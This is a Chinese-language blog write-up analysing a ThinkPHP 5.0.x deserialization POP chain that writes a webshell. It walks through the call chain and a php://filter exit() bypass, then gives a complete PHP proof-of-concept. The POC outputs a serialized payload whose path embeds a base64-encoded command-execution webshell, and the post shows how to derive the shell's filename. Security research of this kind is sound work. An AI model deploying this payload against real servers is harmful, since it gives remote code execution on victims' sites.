
上面跟进执行链的时候从 Output类中的writeln方法中传入true开始,一直到set方法,传给$value

继续执行
这里想要成功写入文件还有一个问题,需要绕过exit()函数。exit可以使用伪协议进行绕过。
其原理就是利用转码从而将原本的死亡代码进行转码从而使引擎无法识别从而避免死亡代码;


继续,使用使用file_put_contents写文件,这里的data不可控,写的文件也就没意义了
继续,利用点在后面
这里调用了setTagItem()方法

跟进这个方法

(注意File类继承了Driver类,但是Driver是一个抽象类)并且会再执行一次set方法,这一次$key是由$this->tage而来,可控;$value由$name而来,也是可控的
步进到第一个if,跟进has函数

继续,跟进到File类get函数

再次回到getCacheKey
返回$filename变量

再次回到get函数
步进,回到setTagItem()方法,因为返回值为false,跳到else
这时,filename已经变成我们想要的了,并传入到set函数,至此,set函数变量全部可控
跟进,再次执行set函数

前面传入的$key赋给$name,出入的value变成了第一次的文件名(带php伪协议),所以要注意文件名一共经历了两次md5加密

再次进入getCacheKey函数,传入$name(这里的$name有tag控制并且已经经过一次MD5加密了)
回到set函数,步进

再次使用file_put_contents写文件,这时文件名和内容都是可控的,可以写入webshell
**注意:**这里会生成两个文件,因为执行了两次file_put_contents,我们的webshell是第二次生成的(文件名生成过程看文章结尾总结)
示例:

五、总结
1、pop利用链
利用图示(网上找的):
2、POC:
<?php
namespace think\process\pipes{
abstract class Pipes{
}
}
namespace think\process\pipes{
class Windows extends Pipes
{
private $files = [];
public function __construct($Pivot) //这里传入的需要是Pivot的实例化对象
{
$this->files = [$Pivot];
}
}
}
//Pivot类
namespace think {
abstract class Model{
protected $append = [];
protected $error = null;
protected $parent;
function __construct($output, $modelRelation)
{
$this->parent = $output; //$this->parent=> think\console\Output;
$this->append = array("1"=>"getError"); //调用getError 返回this->error
$this->error = $modelRelation; // $this->error 要为 relation类的子类,并且也是OnetoOne类的子类,也就是HasOne
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
function __construct($output, $modelRelation)
{
parent::__construct($output, $modelRelation);
}
}
}
//HasOne类
namespace think\model\relation{
class HasOne extends OneToOne {
}
}
namespace think\model\relation {
abstract class OneToOne
{
protected $selfRelation;
protected $bindAttr = [];
protected $query;
function __construct($query)
{
$this->selfRelation = 0;
$this->query = $query; //$query指向Query
$this->bindAttr = ['xxx'];// $value值,作为call函数引用的第二变量
}
}
}
//Query类,用来匹配$parent
namespace think\db {
class Query {
protected $model;
function __construct($model) //传入的需要是Output类的对象
{
$this->model = $model;
}
}
}
//Output类
namespace think\console{
class Output{
protected $styles = ["getAttr"];
private $handle;
public function __construct($handle)
{
$this->handle = $handle; //是Memcached类的对象,需要调用这个里面的write
}
}
}
//Memcached类
namespace think\session\driver {
class Memcached{
protected $handler;
public function __construct($handler)
{
$this->handler = $handler; //是File类的对象,需要使用其中的set方法
}
}
}
//File类
namespace think\cache\driver {
class File
{
protected $options=null;
protected $tag;
public function __construct()
{
$this->options=[
'expire' => 0,
'cache_subdir' => '0', //绕过getCacheKey中的第一个if
'prefix' => '0', //绕过getCacheKey中的第二个if
'path' => 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD89JF9HRVRbJ2YnXSgkX1BPU1RbJ3MnXSk7Pz4=/../a.php', //有php+12个0+exit,共21个字符,为了凑到4的整数倍,需要加上三个字符
'data_compress' => false,
];
$this->tag = 'xxx'; //用于后续控制文件名,需要使用
}
}
}
namespace {
$Memcached = new think\session\driver\Memcached(new \think\cache\driver\File());
$Output = new think\console\Output($Memcached);
$model = new think\db\Query($Output);
$HasOne = new think\model\relation\HasOne($model);
$window = new think\process\pipes\Windows(new think\model\Pivot($Output, $HasOne));
echo base64_encode(serialize($window));
}
写入的shell:

文件名由tag控制,文件内容则由文件名处理函数中的path控制
这里tag为:$this->tag = 'xxx';
文件名生成过程
首先,'tag_'拼接 'xxx’的MD5值

拼接后再次md5加密

最后加上a.php 和 .php后缀。即:a.php12ac95f1498ce51d2d96a249c09c1998.php





















 1963
1963

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








